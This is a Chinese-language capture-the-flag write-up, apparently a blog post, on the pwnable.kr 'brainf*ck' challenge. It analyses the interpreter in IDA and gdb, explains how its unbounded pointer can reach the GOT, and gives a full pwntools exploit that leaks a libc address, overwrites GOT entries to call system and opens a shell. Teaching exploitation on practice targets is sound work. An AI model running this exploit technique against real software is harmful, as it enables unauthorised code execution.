pwnable.kr之brainf*ck

pwnable.kr之brainf*ck

今天又是被难倒的一天Orz,个人感觉pwnable.kr上的题都比较剑走偏锋,仔细做过去,一定会有很大的收获。





不多说了,今天看的是第二关的第一道题:brainf*ck。这道题实现了一个brainfuck解释器,从思路上来讲可以说是很秀了,核心思想是通过对指针的操作来改写got.plt表,从而劫持数据流。程序结构比较简单,我们先通过IDA看一下程序的结构。

brainf*ck这个函数里面,如果输入是一些特殊符号,会对p这个指针进行一个操作,p这个指针位于bss段。



这里看到不仅有一个p指针,还有一个tape指针,tape这个指针我们通过静态分析没办法直观的知道他的作用,这时候用gdb动态调试一下,在brainfuck函数的break处下一个断点,然后只输入一下特定的几个字符,只观察bss段的内容,就可以清晰地看出:p指针处存放的是tape的地址,tape处存放的是值。brainfuck里面,">","<"是对p指针进行操作,“+”,“-”是对指针指向的地址上的值进行操作。

到这里我没有思路,卡住了。

这里我觉得这道题的精华来了:可输入空间很大,但是got.plt表和bss段之间的距离很小,同时,它让我们可以对指针进行操作,但是没有规定操作的范围。所以,可以通过do_brainfunck函数来修改got.plt表的内容。

覆写got表那里,应该是这样的操作:,>

写入一个值,然后指针移动一个字节,写入下一个字节

泄露地址的时候,应该是这样的操作:.>

输出一个值,然后指针移动一个字节,输出下一个字节

程序在进入do_brainfuck函数之前,调用过puts函数的地址,所以got.plt表中有puts函数的实际地址

from pwn import * context.log_level='debug'

DEBUG=1

if DEBUG:

io=process('./bf')

else:

io=remote('pwnable.kr',9001) elf=ELF('./bf')

libc=ELF('./bf_libc.so') tape_addr=0x0804A0A0

fgets_addr=0x08048450

main_addr=0x08048671

strlen_addr=0x0804A020

putchar_addr=0x0804A030

memset_addr=0x0804A02C gets_sym=libc.sym['gets']

system_sym=libc.sym['system']

puts_sym=libc.sym['puts'] payload=''

payload+='<'*(tape_addr-putchar_addr)

payload+='.'

payload+='.>.>.>.>'

payload+='<<<<'+',>,>,>,>'

payload+='<<<<'*4+',>,>,>,>'+'<<<<'

payload+='<'*(strlen_addr-fgets_addr)+',>,>,>,>'

payload+='<'*(putchar_addr-fgets_addr+4)

payload+='.' io.recv()

io.send(payload)

io.recv(1)

putchar_addr=u32(io.recv(4))

offset1=system_sym-putchar_addr

offset2=gets_sym-putchar_addr

system_addr=putchar_addr+offset1

gets_addr=putchar_addr+offset2

io.send(p32(main_addr))

io.send(p32(gets_addr))

io.send(p32(system_addr)) io.sendline('/bin/sh\x00')

io.interactive()

发送地址的时候有EOFError的问题,还没有想明白,根据别人的wp复现了。

先放在这里,看看有哪位路过的师傅能不能帮我解答,或者以后我想明白了再改吧。

pwnable.kr之brainf*ck的更多相关文章

- pwnable.kr brainfuck之write up

I made a simple brain-fuck language emulation program written in C. The [ ] commands are not impleme ...

- 【pwnable.kr】 brainfuck

pwnable.kr第二关第一题: ========================================= Download : http://pwnable.kr/bin/bfDownl ...

- pwnable.kr的passcode

前段时间找到一个练习pwn的网站,pwnable.kr 这里记录其中的passcode的做题过程,给自己加深印象. 废话不多说了,看一下题目, 看到题目,就ssh连接进去,就看到三个文件如下 看了一下 ...

- pwnable.kr bof之write up

这一题与前两题不同,用到了静态调试工具ida 首先题中给出了源码: #include <stdio.h> #include <string.h> #include <st ...

- pwnable.kr col之write up

Daddy told me about cool MD5 hash collision today. I wanna do something like that too! ssh col@pwnab ...

- pwnable.kr login之write up

main函数如下: auth函数如下: 程序的流程如下: 输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中 mad5_auth()生成其MD5值并与f87cd6 ...

- pwnable.kr详细通关秘籍(二)

i春秋作家:W1ngs 原文来自:pwnable.kr详细通关秘籍(二) 0x00 input 首先看一下代码: 可以看到程序总共有五步,全部都满足了才可以得到flag,那我们就一步一步来看 这道题考 ...

- pwnable.kr simple login writeup

这道题是pwnable.kr Rookiss部分的simple login,需要我们去覆盖程序的ebp,eip,esp去改变程序的执行流程 主要逻辑是输入一个字符串,base64解码后看是否与题目 ...

- pwnable.kr第二天

3.bof 这题就是简单的数组越界覆盖,直接用gdb 调试出偏移就ok from pwn import * context.log_level='debug' payload='A'*52+p32(0 ...

随机推荐

- 『心善渊』Selenium3.0基础 — 17、Selenium操作浏览器窗口的滚动条

目录 1.为什么操作滚动条 2.Selenium如何操作滚动条 3.Selenium操作滚动条方法 4.操作滚动条示例 5.下拉至聚焦元素的位置 (1)实现步骤: (2)实现示例: 1.为什么操作滚动 ...

- Docker:Linux离线安装docker-17.03.2-ce,配置开机自启

1. 准备docker离线包 docker官方离线包下载地址 下载需要安装的docker版本,我此次下载的是:docker-17.03.2-ce.tgz 2. 准备docker.service 系统配 ...

- APP 抓包(应用层)

0x01 前言: app抓包是逆向协议的前提,也是一个爬虫工程师的基本要求,最近发现这块知识非常欠缺就抓紧补补了(我太菜了) 然后接下来是通过vpn将流量导出到抓包软件的方式,而不是通过wifi设置代 ...

- 网络编程+Python

一.网络编程(模块:socket,from socket import *): 1. 网络层的IP地址可以唯一标识网络中的主机,传输层的"协议+端口"则可以唯一标识主机中应用程序( ...

- shell运维习题训练

注:初学shell,以下为本人自己写的答案,如果有更好的,请指教! 1. 求2个数之和: 2. 计算1-100的和 3. 将一目录下所有的文件的扩展名改为bak 4.编译并执行当前目录下的所有.c文件 ...

- python django与celery的集成

一.celery与django 关于celery介绍和使用可以查看上篇Python中任务队列-芹菜celery的使用 关于django的介绍和使用可查看python django框架+vue.js前后 ...

- vmware使用U盘安装系统

创建好系统 创建一个新的硬盘,选择"physicalDrive1" 如果识别不到physicalDrive 1,使用下面的方法. 1.在本机的服务里面启用下面的服务. 2.重启 V ...

- 「CF559E」 Gerald and Path

「CF559E」 Gerald and Path 为啥我现在做啥题都在想网络流啊 考虑 \(\texttt{DP}\). 容易想到状态应该包含当前枚举了前 \(i\) 条线段,且第 \(i\) 条线段 ...

- python 遍历文件夹中所有文件

'''使用walk方法递归遍历目录文件,walk方法会返回一个三元组,分别是root.dirs和files. 其中root是当前正在遍历的目录路径:dirs是一个列表,包含当前正在遍历的目录下所有的子 ...

- [源码解析] 深度学习分布式训练框架 horovod (18) --- kubeflow tf-operator

[源码解析] 深度学习分布式训练框架 horovod (18) --- kubeflow tf-operator 目录 [源码解析] 深度学习分布式训练框架 horovod (18) --- kube ...